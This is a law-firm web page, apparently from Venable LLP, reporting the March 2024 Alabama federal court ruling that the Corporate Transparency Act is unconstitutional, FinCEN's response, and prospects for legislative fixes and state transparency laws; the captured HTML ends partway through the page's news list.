

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2024/03/alabama-federal-district-court-declares-cta
body_size: 12946
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Alabama Federal District Court Declares CTA Unconstitutional: Here&#39;s What You Need to Know | Insights | Venable LLP</title>
<meta name="title" content="Alabama Federal District Court Declares CTA Unconstitutional: Here&amp;apos;s What You Need to Know | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2024/03/alabama-federal-district-court-declares-cta" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Alabama Federal District Court Declares CTA Unconstitutional: Here&amp;apos;s What You Need to Know | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Alabama Federal District Court Declares CTA Unconstitutional: Here&amp;apos;s What You Need to Know | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2024/03/alabama-federal-district-court-declares-cta" />

<meta class="swiftype" name="title" data-type="string" content="Alabama Federal District Court Declares CTA Unconstitutional: Here&amp;apos;s What You Need to Know | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2024/03/alabama-federal-district-court-declares-cta" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="CTA|Financial Crimes Enforcement Network|United States Department of the Treasury|United States District Court for the Northern District of Alabama|Small Business Administration|United States Congress">



<link rel="stylesheet" href=/assets/public/styles/main.v-jasoutheewbq673jivg.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2024/03/alabama-federal-district-court-declares-cta#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Alabama Federal District  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F03%2Falabama-federal-district-court-declares-cta" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F03%2Falabama-federal-district-court-declares-cta" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F03%2Falabama-federal-district-court-declares-cta" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Alabama Federal District Court Declares CTA Unconstitutional: Here&amp;apos;s What You Need to Know | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2024/03/alabama-federal-district-court-declares-cta" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Alabama Federal District Court Declares CTA.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2024%2f03%2falabama-federal-district-court-declares-cta%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
March 07, 2024                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/s/kevin-l-shepherd">Kevin L. Shepherd</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/k/alexander-w-koff">Alexander W. Koff</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/s/michael-d-schiffer">Michael D. Schiffer</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/g/thomas-j-galvin">Thomas J. Galvin</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Alabama Federal District Court Declares CTA Unconstitutional: Here's What You Need to Know</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>8</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F03%2Falabama-federal-district-court-declares-cta" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F03%2Falabama-federal-district-court-declares-cta" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F03%2Falabama-federal-district-court-declares-cta" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Alabama Federal District Court Declares CTA Unconstitutional: Here&amp;apos;s What You Need to Know | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2024/03/alabama-federal-district-court-declares-cta" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p style="text-align: justify;">The Corporate Transparency Act (CTA), which became effective on January 1, 2024, was enacted to combat the use of shell companies by those seeking to evade anti-money laundering laws and economic sanctions. The CTA imposes an obligation on many U.S. entities (and foreign entities doing business in the United States), unless exempted, to report to the Financial Crimes Enforcement Network (FinCEN), a bureau of the U.S. Department of the Treasury, information of their beneficial owners and, for entities formed on or after January 1, 2024, information of &ldquo;company applicants&rdquo; who create or register them. The penalties for noncompliance range from civil fines to criminal penalties, including imprisonment. </p>
<p>However, on March 1, 2024, just 60 days after the CTA&rsquo;s effective date, the U.S. District Court for the Northern District of Alabama ruled that the CTA is unconstitutional, in the case <em>National Small Business United v. Yellen</em>. This client alert summarizes the court&rsquo;s decision, analyzes FinCEN&rsquo;s response, and evaluates the future of the CTA and its state-level counterparts. </p>
<h4><em>National Small Business United v. Yellen</em></h4>
<p>The plaintiffs, National Small Business United (d/b/a National Small Business Association) (NSBA) and Isaac Winkles, an NSBA member and small business owner, filed suit in November 2022, alleging the CTA&rsquo;s mandatory beneficial ownership disclosure requirements exceed Congress's authority under Article I of the Constitution and violate the First, Fourth, Fifth, Ninth, and Tenth Amendments.</p>
<p>The government offered three sources of constitutional authority for Congress's enactment of the CTA: Congress&rsquo;s foreign affairs powers, its Commerce Clause authority, and its taxing power. </p>
<p>The government argued that its foreign affairs powers provide constitutional authority because the political branches have plenary power to conduct foreign affairs, and Congress's interest in limiting foreign money laundering and other negative foreign influences places the CTA under the purview of those powers. The government&rsquo;s Commerce Clause argument reasoned that because many state-formed entities engage in activities that qualify as or affect "commerce," the act of corporate formation invokes Congress's Commerce Clause powers. Last, the government argued the CTA is a necessary and proper exercise of Congress's taxing power, because one purpose of the FinCEN database created by the CTA is to aid in efficient tax administration. The court was unpersuaded by all three arguments. </p>
<p>First, the court held that the CTA was not authorized by Congress&rsquo;s foreign affairs powers because those powers do not extend to purely internal affairs, particularly in an area traditionally left to the states. Because corporate formation is a purely internal affair, which has always been a province of the states, Congress could not rely on its foreign affairs powers to justify the CTA.</p>
<p>Second, the court held that the CTA was not authorized by the Commerce Clause. Because the CTA does not actually regulate the channels and instrumentalities of commerce, the court reasoned, it cannot be justified as a valid regulation of those channels and instrumentalities, reasoning that the CTA merely imposes disclosure requirements upon entity formation, not once the entity is engaged in commerce; while most entities will engage in commerce, Congress cannot regulate an &ldquo;entire class just because some members of the class use the channels and instrumentalities of commerce&rdquo;; and the act of incorporation itself does not have a substantial effect on interstate commerce and is not sufficient to invoke the CTA. The court held that because the CTA does not contain a &ldquo;jurisdictional hook&rdquo; or serve as an essential part of a comprehensive regulatory scheme, it falls outside of Congress&rsquo;s power to regulate non-commercial, intrastate activity.</p>
<p>Last, the court held that the CTA was not authorized by Congress&rsquo;s taxing power because the collection of beneficial ownership information and tax administration are related only incidentally. Providing access to the CTA database for tax administration purposes is not enough to establish a sufficiently close relationship, and it would be a significant expansion of federal authority to allow Congress to justify any law under its taxing power simply because the law provided for the collection of data and provided tax-enforcement officials with access. </p>
<p>The court concluded that the CTA is unconstitutional because it cannot be justified by any of Congress&rsquo;s enumerated powers. Accordingly, the court granted the plaintiffs&rsquo; summary judgment motion and permanently enjoined the defendants from enforcing the CTA against the plaintiffs.</p>
<h4>FinCEN&rsquo;s Response and Its Implications</h4>
<p>In anticipation of concerns from the business community and other stakeholders about the scope of the court&rsquo;s decision and ongoing compliance with the CTA, FinCEN released the following statement on March 4, 2024:</p>
<p style="margin-left: 40px;"><em>On March 1, 2024, in the case of National Small Business United v. Yellen, No. 5:22-cv-01448 (N.D. Ala.), a federal district court in the Northern District of Alabama, Northeastern Division, entered a final declaratory judgment, concluding that the Corporate Transparency Act exceeds the Constitution&rsquo;s limits on Congress&rsquo;s power and enjoining the Department of the Treasury and FinCEN from enforcing the Corporate Transparency Act against the plaintiffs. FinCEN is complying with the court&rsquo;s order and will continue to comply with the court&rsquo;s order for as long as it remains in effect. As a result, the government is not currently enforcing the Corporate Transparency Act against the plaintiffs in that action: Isaac Winkles, reporting companies for which Isaac Winkles is the beneficial owner or applicant, the National Small Business Association, and members of the National Small Business Association (as of March 1, 2024). Those individuals and entities are not required to report beneficial ownership information to FinCEN at this time.</em></p>
<p><em></em>There are a few telling points in FinCEN&rsquo;s statement.</p>
<p>First, it implies the government will appeal the decision to the federal Court of Appeals for the Eleventh Circuit, as many anticipate. Based on recent timelines for appeals to the Eleventh Circuit, it is possible that the appellate court will not resolve this case before January 1, 2025, which is the filing deadline for entities in existence prior to January 1, 2024. </p>
<p>Second, while FinCEN stated it will comply with the injunction not to enforce the CTA &ldquo;for as long as it remains in effect[],&rdquo; FinCEN was crystal clear that non-enforcement applies only to the plaintiffs in that case. This means only Isaac Winkles, reporting companies for which Isaac Winkles is the beneficial owner or applicant, the NSBA, and members of the NSBA (as of March 1, 2024). (We note that FinCEN included only NSBA members as of March 1, 2024, so an entity seeking to join the NSBA in hopes of shielding itself from CTA enforcement may not succeed.) By implication, all other entities must still comply with the CTA and are required to submit beneficial ownership and company applicant information to FinCEN.</p>
<p>Given this information, our recommendation to reporting companies regarding CTA compliance is the same as before the ruling was released&mdash;reporting companies should continue to comply with the CTA. FinCEN&rsquo;s statement suggests strongly that it will continue to enforce the CTA against all entities other than those named in its press release. Until additional guidance is provided, ongoing compliance is the most prudent course of action.</p>
<h4>Next Steps for the CTA and State Law Equivalents</h4>
<p>The court&rsquo;s opinion offers specific suggestions on how Congress could amend the CTA to pass constitutional muster. Although any such amendments could possibly be included in various appropriations bills, the 2025 National Defense Authorization Act (NDAA) could contain provisions designed to address the shortcomings in the CTA identified by the district court. Any legislative fix will require a bipartisan effort in an election year in which both parties likely have other pressing priorities. Complicating the legislative fix is the reality that the CTA has come under fire from a number of legislators since its enactment three years ago.</p>
<p>The court decision may push Congress to revisit the Establishing New Authorities for Businesses Laundering and Enabling Risks to Security (ENABLERS) Act, which was introduced originally by a group of bipartisan lawmakers as part of the 2022 NDAA, but which was removed ultimately by the Senate prior to passage. The ENABLERS Act intended to close existing loopholes by extending the anti-money laundering requirements in the Bank Secrecy Act to include professional service providers, such as accountants, lawyers, and third-party payment services. With the CTA&rsquo;s status in question, Congress may reevaluate the ENABLERS Act, as its stated purpose is similar to that of the CTA.</p>
<p>In the meantime, states may be motivated to enact their own CTA equivalents because of the uncertainty surrounding the CTA. Such legislative initiatives at the state level could create double reporting requirements under both the CTA and a state&rsquo;s equivalent requirements. One state, New York, has already approved a transparency statute modeled after the CTA, although the New York rule is specifically limited to limited liability companies. The New York LLC Transparency Act takes effect on December 21, 2024, and it incorporates many CTA provisions by reference. Other states may soon follow suit.</p>
<p>Maryland, for example, is considering its own transparency statute. The current bill would require entities formed in Maryland to file a report with the State Department of Assessments and Taxation (SDAT) that includes the names of the entity&rsquo;s applicant and each beneficial owner. Currently, the Maryland bill contains only one exemption (for banking institutions). By contrast, the CTA contains 23 exemptions. Should the Maryland bill pass as currently drafted, it would take effect on October 1, 2024. However, the SDAT advised the legislature that the Maryland Business Express Service will have difficulty implementing the draft bill before December 2025. If nothing else, this illustrates to state legislators who are eager to pass transparency statutes that state agencies&mdash;at least in Maryland&mdash;may struggle with serious administrative limitations during implementation. </p>
<p>Practical limitations aside, the ruling in <em>National Small Business United v. Yellen</em> could spark renewed interest in state legislatures currently considering transparency statutes. Business entities and their beneficial owners should continue to monitor their state&rsquo;s legislature for any movement on state-level CTA equivalents. </p>
<p style="text-align: center;">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *</p>
<p>As always, we and our colleagues are available at any time to discuss the implementation of the CTA, its application to your business, and other matters.</p>
<p><a href="/professionals/s/kevin-l-shepherd">Kevin Shepherd</a><br />
<a href="/professionals/k/alexander-w-koff">Alex Koff</a><br />
<a href="/professionals/s/michael-d-schiffer">Mike Schiffer</a><br />
<a href="/professionals/g/thomas-j-galvin">Tom Galvin</a></p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/corporate">Corporate</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/real-estate">Real Estate</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/private-wealth-planning">Private Wealth Planning</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Corporate Transparency Act: Nationwide Injunction Issued by Federal Court</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2024/12/corporate-transparency-act-nationwide-injunction" data-content="Corporate Transparency Act: Nationwide Injunction Issued by Federal Court">Corporate Transparency Act: Nationwide Injunction Issued by Federal Court</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 09, 2024</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Business News Digest</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2024/03/business-news-digest" data-content="Business News Digest">Business News Digest</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 2024</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Consumer Financial Services Practice Digest</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2020/12/23-consumer-financial-services-practice-digest" data-content="Consumer Financial Services Practice Digest">Consumer Financial Services Practice Digest</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 23, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Deals and Dollars: Transactions and Financing in Animal Health</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/04/deals-and-dollars-transactions-and-financing" data-content="Deals and Dollars: Transactions and Financing in Animal Health">Deals and Dollars: Transactions and Financing in Animal Health</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 16, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5124/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>U.S. News – Best Lawyers</em> Recognizes Venable in the 2026 Edition of "Best Law Firms"</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/us-news-best-lawyers-recognizes-venable" data-content="&lt;em&gt;U.S. News – Best Lawyers&lt;/em&gt; Recognizes Venable in the 2026 Edition of &quot;Best Law Firms&quot;"><em>U.S. News – Best Lawyers</em> Recognizes Venable in the 2026 Edition of "Best Law Firms"</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 06, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Proudly Sponsors <em>Variety</em>’s 2025 Business Managers Breakfast on November 13</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/venable-proudly-sponsors-varietys-2025-business" data-content="Venable Proudly Sponsors &lt;em&gt;Variety&lt;/em&gt;’s 2025 Business Managers Breakfast on November 13">Venable Proudly Sponsors <em>Variety</em>’s 2025 Business Managers Breakfast on November 13</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 05, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
